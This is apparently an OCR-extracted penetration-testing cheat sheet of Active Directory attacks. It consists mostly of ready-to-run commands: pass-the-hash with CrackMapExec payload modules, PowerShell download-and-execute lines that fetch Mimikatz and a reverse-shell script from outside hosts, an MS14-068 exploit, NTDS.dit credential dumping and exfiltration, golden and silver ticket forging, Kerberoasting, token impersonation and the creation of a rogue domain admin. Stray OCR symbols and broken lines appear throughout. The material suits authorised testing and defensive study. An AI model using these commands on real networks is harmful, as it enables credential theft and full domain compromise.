# **Active Directory Attacks**

# **Summary**

- **Tools**
- **Most common paths to AD compromise** 
	- MS14-068 (Microsoft Kerberos Checksum Validation Vulnerability)
	- **Open Shares**
	- GPO Pivoting with Local Admin & Passwords in SYSVOL
	- Dumping AD Domain Credentials
	- Password in AD User comment
	- Golden Tickets
	- Silver Tickets
	- Trust Tickets
	- Kerberoast
	- Pass-the-Hash
	- OverPass-the-Hash (pass the key)
	- Dangerous Built-in Groups Usage
	- **Trust relationship between domains**
- **Privilege Escalation** 
	- PrivEsc Local Admin Token Impersonation (RottenPotato)
	- PrivEsc Local Admin MS16-032
	- PrivEsc Local Admin MS17-010 (Eternal Blue)
	- From Local Admin to Domain Admin

# **Tools**

- Impacket (https://github.com/CoreSecurity/impacket) or the Windows version (https://github.com/maaaaz/impacket-examples-windows)
- Responder (https://github.com/SpiderLabs/Responder)
- Mimikatz (https://github.com/gentilkiwi/mimikatz)
- Ranger (https://github.com/funkandwagnalls/ranger)
- BloodHound (https://github.com/BloodHoundAD/BloodHound)
	- $F_{\text{I}}$  apt install bloodhound #kali

```
neo4j console
Go to http://127.0.0.1:7474, use db:bolt://localhost:7687, user:neo4J, pass:n
eo4j
./bloodhound
SharpHound.exe (from resources/Ingestor)
or
Invoke-BloodHound -SearchForest -CSVFolder C:\Users\Public
```
- AdExplorer (https://docs.microsoft.com/en-us/sysinternals/downloads/adexplorer)
- CrackMapExec (https://github.com/byt3bl33d3r/CrackMapExec)

```
git clone --recursive https://github.com/byt3bl33d3r/CrackMapExec

  crackmapexec smb -L
   crackmapexec smb -M name_module -o VAR=DATA
  crackmapexec 192.168.1.100 -u Jaddmon -H 5858d47a41e40b40f294b3100bea611f --s
  hares
  crackmapexec 192.168.1.100 -u Jaddmon -H 5858d47a41e40b40f294b3100bea611f -M
   rdp -o ACTION=enable
  crackmapexec 192.168.1.100 -u Jaddmon -H 5858d47a41e40b40f294b3100bea611f -M
   metinject -o LHOST=192.168.1.63 LPORT=4443
   crackmapexec 192.168.1.100 -u Jaddmon -H ":5858d47a41e40b40f294b3100bea611f"
  -M web_delivery -o URL="https://IP:PORT/posh-payload"
  crackmapexec 192.168.1.100 -u Jaddmon -H ":5858d47a41e40b40f294b3100bea611f"
   --exec-method smbexec -X 'whoami'
```
■ PowerSploit (https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon)

```
powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadS

   tring('http://10.11.0.47/PowerUp.ps1'); Invoke-AllChecks"
   powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadS
   tring('http://10.10.10.10/Invoke-Mimikatz.ps1');"
```
Active Directory Assessment and Privilege Escalation Script (https://github.com/hausec/ADAPE-Script)

# **Most common paths to AD compromise**

#### **MS14-068 (Microsoft Kerberos Checksum Validation Vulnerability)**

```
Exploit Python: https://www.exploit-db.com/exploits/35474/
   Doc: https://github.com/gentilkiwi/kekeo/wiki/ms14068
   Metasploit: auxiliary/admin/kerberos/ms14_068_kerberos_checksum
   git clone https://github.com/bidord/pykek
   python ./ms14-068.py -u <userName>@<domainName> -s <userSid> -d <domainControlerAdd
   r> -p <clearPassword>
   python ./ms14-068.py -u darthsidious@lab.adsecurity.org -p TheEmperor99! -s S-1-5-2
   1-1473643419-774954089-2222329127-1110 -d adsdc02.lab.adsecurity.org
```
# **Open Shares**

```
pth-smbclient -U "AD/ADMINISTRATOR%aad3b435b51404eeaad3b435b51404ee:2[...]A" //192.

   168.10.100/Share
   ls # list files
  cd
  get # download files
   put # replace a file
```
Mount a share

smbmount //X.X.X.X/c\$ /mnt/remote/ -o username=user,password=pass,rw

#### **GPO - Pivoting with Local Admin & Passwords in SYSVOL**

:triangular\_flag\_on\_post: GPO Priorization : Organization Unit > Domain > Site > Local

Find password in SYSVOL

findstr /S /I cpassword \\<FQDN>\sysvol\<FQDN>\policies\\*.xml

```
Decrypt a password found in SYSVOL (by 0x00C651E0
(https://twitter.com/0x00C651E0/status/956362334682849280) )
```
echo 'password\_in\_base64' | base64 -d | openssl enc -d -aes-256-cbc -K 4e9906e8fcb6 6cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b -iv 0000000000000000

e.g: echo '5OPdEKwZSf7dYAvLOe6RzRDtcvT/wCP8g5RqmAgjSso=' | base64 -d | openssl enc -d -aes-256-cbc -K 4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b -iv 0000000000000000

Metasploit modules to enumerate shares and credentials

```
E scanner/smb/smb_enumshares
   windows/gather/enumshares
   windows/gather/credentials/gpp
```
Crackmapexec modules

```
\boxed{\ge} cme smb 192.168.1.2 -u Administrator -H 89[...]9d -M gpp\_autologincme smb 192.168.1.2 -u Administrator -H 89[...]9d -M gpp_password
```
List all GPO for a domain

Get-GPO -domaine DOMAIN.COM -all

```
Get-GPOReport -all -reporttype xml --all
Powersploit:
Get-NetGPO
Get-NetGPOGroup
```
### **Dumping AD Domain Credentials (%SystemRoot%\NTDS\Ntds.dit)**

#### **Using ndtsutil**

```
P⊐ C:\>ntdsutil
  ntdsutil: activate instance ntds
   ntdsutil: ifm
   ifm: create full c:\pentest
  ifm: quit
   ntdsutil: quit
```
#### **Using Vshadow**

```
\Sigma vssadmin create shadow /for=C :
   Copy Shadow_Copy_Volume_Name\windows\ntds\ntds.dit c:\ntds.dit
```
You can also use the Nishang script, available at : https://github.com/samratashok/nishang (https://github.com/samratashok/nishang)

```
Import-Module .\Copy-VSS.ps1

   Copy-VSS
   Copy-VSS -DestinationDir C:\ShadowCopy\
```
#### **Using vssadmin**

```
\Sigma vssadmin create shadow /for=C:
  copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\Shado
  wCopy
   copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
    C:\ShadowCopy
```
#### **Using DiskShadow (a Windows signed binary)**

```
E diskshadow.txt contains :
   set context persistent nowriters
   add volume c: alias someAlias
  create
   expose %someAlias% z:
   exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\exfil\ntds.dit
   delete shadows volume %someAlias%
   reset
   then:
   NOTE - must be executed from C:\Windows\System32
```

```
diskshadow.exe /s c:\diskshadow.txt
dir c:\exfil
reg.exe save hklm\system c:\exfil\system.bak
```
#### **Extract hashes from ntds.dit**

then you need to use secretsdump to extract the hashes

```
P- secretsdump.py -system /root/SYSTEM -ntds /root/ntds.dit LOCAL
```
secretsdump also works remotely

```
./secretsdump.py -dc-ip IP AD\administrator@domain -use-vss

   ./secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee: 0f49aab58dd8fb314e2
   68c4c6a65dfc9 -just-dc PENTESTLAB/dc\$@10.0.0.1
```
#### **Alternatives - modules**

Metasploit modules

PI windows/gather/credentials/domain\_hashdump

PowerSploit module

```
Invoke-NinjaCopy --path c:\windows\NTDS\ntds.dit --verbose --localdestination c:\nt

   ds.dit
```
CrackMapExec module

P- cme smb 10.10.0.202 -u username -p password --ntds vss

#### **Password in AD User comment**

```
enum4linux | grep -i desc

   There are 3-4 fields that seem to be common in most AD schemas:
   UserPassword, UnixUserPassword, unicodePwd and msSFU30Password.
```
### **PassTheTicket Golden Tickets**

Forging a TGT require the krbtgt key

Mimikatz version

```
Get info - Mimikatz
  lsadump::dcsync /user:krbtgt
   lsadump::lsa /inject /name:krbtgt
```

```
Forge a Golden ticket - Mimikatz
kerberos::purge
kerberos::golden /user:evil /domain:pentestlab.local /sid:S-1-5-21-3737340914-20195
94255-2413685307 /krbtgt:d125e4f69c851529045ec95ca80fa37e /ticket:evil.tck /ptt
kerberos::tgt
```
Meterpreter version

```
Get info - Meterpreter(kiwi)

  dcsync_ntlm krbtgt
   dcsync krbtgt
   Forge a Golden ticket - Meterpreter
   load kiwi
   golden_ticket_create -d <domainname> -k <nthashof krbtgt> -s <SID without le RID> -
   u <user_for_the_ticket> -t <location_to_store_tck>
   golden_ticket_create -d pentestlab.local -u pentestlabuser -s S-1-5-21-3737340914-2
   019594255-2413685307 -k d125e4f69c851529045ec95ca80fa37e -t /root/Downloads/pentest
   labuser.tck
   kerberos_ticket_purge
   kerberos_ticket_use /root/Downloads/pentestlabuser.tck
   kerberos_ticket_list
```
Using a ticket on Linux

```
\overline{p_{-1}} Convert the ticket kirbi to ccache with kekeo
   misc::convert ccache ticket.kirbi
  Alternatively you can use ticketer from Impacket
   ./ticketer.py -nthash a577fcf16cfef780a2ceb343ec39a0d9 -domain-sid S-1-5-21-2972629
   792-1506071460-1188933728 -domain amity.local mbrody-da
   ticketer.py -nthash HASHKRBTGT -domain-sid SID_DOMAIN_A -domain DEV Administrator -
   extra-sid SID_DOMAIN_B_ENTERPRISE_519
   ./ticketer.py -nthash e65b41757ea496c2c60e82c05ba8b373 -domain-sid S-1-5-21-3544013
   77-2576014548-1758765946 -domain DEV Administrator -extra-sid S-1-5-21-2992845451-2
   057077057-2526624608-519
   export KRB5CCNAME=/home/user/ticket.ccache
   cat $KRB5CCNAME
  NOTE: You may need to comment the proxy_dns setting in the proxychains configurati
   on file
   ./psexec.py -k -no-pass --dc-ip 192.168.1.1 AD/administrator@192.168.1.100
```
#### **PassTheTicket Silver Tickets**

Forging a TGS require machine accound password (key) from the KDC

```
\Sigma Create a ticket for the service
   kerberos::golden /user:USERNAME /domain:DOMAIN.FQDN /sid:DOMAIN-SID /target:TARGET-
   HOST.DOMAIN.FQDN /rc4:TARGET-MACHINE-NT-HASH /service:SERVICE
  Then use the same steps as a Golden ticket
  misc::convert ccache ticket.kirbi
   export KRB5CCNAME=/home/user/ticket.ccache
   ./psexec.py -k -no-pass --dc-ip 192.168.1.1 AD/administrator@192.168.1.100
```
### **Trust Tickets**

TODO

#### **Kerberoast**

```
https://www.exploit-db.com/docs/english/45051-abusing-kerberos---kerberoasting.pdf

   https://powersploit.readthedocs.io/en/latest/Recon/Invoke-Kerberoast/
   https://room362.com/post/2016/kerberoast-pt1/
   ./GetUserSPNS.py -request lab.ropnop.com/thoffman:Summer2017
   (Impacket) Kerberoasting (ldap query, tgs in JTR format)
```
#### **Pass-the-Hash**

The types of hashes you can use with Pass-The-Hash are NT or NTLM hashes.

```
use exploit/windows/smb/psexec
  set RHOST 10.2.0.3
  set SMBUser jarrieta
  set SMBPass nastyCutt3r
   # NOTE1: The password can be replaced by a hash to execute a `pass the hash` attack
   .
   # NOTE2: Require the full NTLM hash, you may need to add the "blank" LM (aad3b435b5
   1404eeaad3b435b51404ee)
   set PAYLOAD windows/meterpreter/bind tcp
   run
   shell
   or with crackmapexec
   cme smb 10.2.0.2 -u jarrieta -H 'aad3b435b51404eeaad3b435b51404ee:489a04c09a5debbc9
   b975356693e179d' -x "whoami"
   also works with net range : cme smb 10.2.0.2/24 ...
   or with psexec
   proxychains python ./psexec.py jarrieta@10.2.0.2 -hashes :489a04c09a5debbc9b9753566
   93e179d
   or with the builtin Windows RDP and mimikatz
   sekurlsa::pth /user:<user name> /domain:<domain name> /ntlm:<the user's ntlm hash>
```
## **OverPass-the-Hash (pass the key)**

Request a TGT with only the NT hash

```
E Using impacket
   ./getTGT.py -hashes :1a59bd44fe5bec39c44c8cd3524dee lab.ropnop.com
   chmod 600 tgwynn.ccache
   also with the AES Key if you have it
   ./getTGT.py -aesKey xxxxxxxxxxxxxxkeyaesxxxxxxxxxxxxxxxx lab.ropnop.com
   ktutil -k ~/mykeys add -p tgwynn@LAB.ROPNOP.COM -e arcfour-hma-md5 -w 1a59bd44fe5be
   c39c44c8cd3524dee --hex -V 5
   kinit -t ~/mykers tgwynn@LAB.ROPNOP.COM
   klist
```
### **Dangerous Built-in Groups Usage**

#### AdminSDHolder

```
Get-ADUser -LDAPFilter "(objectcategory=person)(samaccountname=*)(admincount=1)"

  Get-ADGroup -LDAPFilter "(objectcategory=group) (admincount=1)"
   or
   ([adsisearcher]"(AdminCount=1)").findall()
```
### **Trust relationship between domains**

p. nltest /trusted\_domains

or

([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrust Relationships()



# **Privilege Escalation**

#### **PrivEsc Local Admin - Token Impersonation (RottenPotato)**

Binary available at : https://github.com/foxglovesec/RottenPotato

(https://github.com/foxglovesec/RottenPotato) Binary available at : https://github.com/breenmachine/RottenPotatoNG (https://github.com/breenmachine/RottenPotatoNG)

```
⊵ getuid
  getprivs
  use incognito
  list\_tokens -u
  cd c:\temp\
   execute -Hc -f ./rot.exe
   impersonate\_token "NT AUTHORITY\SYSTEM"
Invoke-TokenManipulation -ImpersonateUser -Username "lab\domainadminuser"

  Invoke-TokenManipulation -ImpersonateUser -Username "NT AUTHORITY\SYSTEM"
  Get-Process wininit | Invoke-TokenManipulation -CreateProcess "Powershell.exe -nop
  -exec bypass -c \"IEX (New-Object Net.WebClient).DownloadString('http://10.7.253.6:
   82/Invoke-PowerShellTcp.ps1');\"};"
```
# **PrivEsc Local Admin - MS16-032 - Microsoft Windows 7 < 10 / 2008 < 2012 R2 (x86/x64)**

Check if the patch is installed : wmic qfe list | find "3139914"

```
\boxed{\triangleright} Powershell:
   https://www.exploit-db.com/exploits/39719/
   https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1
   Binary exe : https://github.com/Meatballs1/ms16-032
   Metasploit : exploit/windows/local/ms16_032_secondary_logon_handle_privesc
```
### **PrivEsc Local Admin - MS17-010 (Eternal Blue)**

 $F$  nmap -Pn -p445 – open – max-hostgroup 3 – script smb-vuln-ms17-010 <ip\_netblock>

#### **From Local Admin to Domain Admin**

```
net user hacker2 hacker123 /add /Domain
   net group "Domain Admins" hacker2 /add /domain
```
# **Documentation / Thanks to**

- https://chryzsh.gitbooks.io/darthsidious/content/compromising-ad.html (https://chryzsh.gitbooks.io/darthsidious/content/compromising-ad.html)
- Top Five Ways I Got Domain Admin on Your Internal Network before Lunch (2018 Edition) - Adam Toscher (https://medium.com/@adam.toscher/top-five-ways-i-got-domain-admin-on-

your-internal-network-before-lunch-2018-edition-82259ab73aaa)

- Finding Passwords in SYSVOL & Exploiting Group Policy Preferences (https://adsecurity.org/?p=2288)
- Golden ticket Pentestlab (https://pentestlab.blog/2018/04/09/golden-ticket/)
- Dumping Domain Password Hashes Pentestlab (https://pentestlab.blog/2018/07/04/dumpingdomain-password-hashes/)
- Getting the goods with CrackMapExec: Part 1, by byt3bl33d3r (https://byt3bl33d3r.github.io/getting-the-goods-with-crackmapexec-part-1.html)
- Getting the goods with CrackMapExec: Part 2, by byt3bl33d3r (https://byt3bl33d3r.github.io/getting-the-goods-with-crackmapexec-part-2.html)
- Domain Penetration Testing: Using BloodHound, Crackmapexec, & Mimikatz to get Domain Admin (https://hausec.com/2017/10/21/domain-penetration-testing-using-bloodhoundcrackmapexec-mimikatz-to-get-domain-admin/)
- Pen Testing Active Directory Environments Part I: Introduction to crackmapexec (and PowerView) (https://blog.varonis.com/pen-testing-active-directory-environments-part-introductioncrackmapexec-powerview/)
- Pen Testing Active Directory Environments Part II: Getting Stuff Done With PowerView (https://blog.varonis.com/pen-testing-active-directory-environments-part-ii-getting-stuffdone-with-powerview/)
- Pen Testing Active Directory Environments Part III: Chasing Power Users (https://blog.varonis.com/pen-testing-active-directory-environments-part-iii-chasing-power-users/)
- Pen Testing Active Directory Environments Part IV: Graph Fun (https://blog.varonis.com/pen-testing-active-directory-environments-part-iv-graph-fun/)
- Pen Testing Active Directory Environments Part V: Admins and Graphs (https://blog.varonis.com/pen-testing-active-directory-v-admins-graphs/)
- Pen Testing Active Directory Environments Part VI: The Final Case (https://blog.varonis.com/pen-testing-active-directory-part-vi-final-case/)
- Passing the hash with native RDP client (mstsc.exe) (https://michaeleder.net/post/2018/native\_rdp\_pass\_the\_hash/)
- Fun with LDAP, Kerberos (and MSRPC) in AD Environments (https://speakerdeck.com/ropnop/fun-with-ldap-kerberos-and-msrpc-in-ad-environments)
- DiskShadow The return of VSS Evasion Persistence and AD DB extraction (https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directorydatabase-extraction/)
- How To Pass the Ticket Through SSH Tunnels bluescreenofieff (https://bluescreenofjeff.com/2017-05-23-how-to-pass-the-ticket-through-ssh-tunnels/)
- WONKACHALL AKERVA NDH2018 WRITE UP PART 1 (https://akerva.com/blog/wonkachallakerva-ndh-2018-write-up-part-1/)
- WONKACHALL AKERVA NDH2018 WRITE UP PART 2 (https://akerva.com/blog/wonkachallakerva-ndh2018-write-up-part-2/)
- WONKACHALL AKERVA NDH2018 WRITE UP PART 3 (https://akerva.com/blog/wonkachallakerva-ndh2018-write-up-part-3/)
- WONKACHALL AKERVA NDH2018 WRITE UP PART 4 (https://akerva.com/blog/wonkachall-

akerva-ndh2018-write-up-part-4/)

- WONKACHALL AKERVA NDH2018 WRITE UP PART 5 (https://akerva.com/blog/wonkachallakerva-ndh2018-write-up-part-5/)
- **BlueHat IL Benjamin Delpy** (https://microsoftrnd.co.il/Press%20Kit/BlueHat%20IL%20Decks/BenjaminDelpy.pdf)
- Quick Guide to Installing Bloodhound in Kali-Rolling James Smith (https://stealingthe.network/quick-guide-to-installing-bloodhound-in-kali-rolling/)
- Using bloodhound to map the user network Hausec (https://hausec.com/2017/10/26/usingbloodhound-to-map-the-user-network/)